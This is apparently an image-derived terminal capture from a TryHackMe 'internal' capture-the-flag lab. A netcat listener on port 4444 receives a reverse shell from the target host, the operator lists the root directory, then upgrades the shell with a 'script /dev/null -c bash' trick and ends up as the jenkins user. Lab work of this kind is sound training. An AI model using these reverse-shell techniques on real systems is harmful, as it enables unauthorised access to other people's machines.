 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/internal]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.92.14] from (UNKNOWN) [10.10.19.149] 49856
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
script /dev/null -c bash
Script started, file is /dev/null
jenkins@jenkins:/$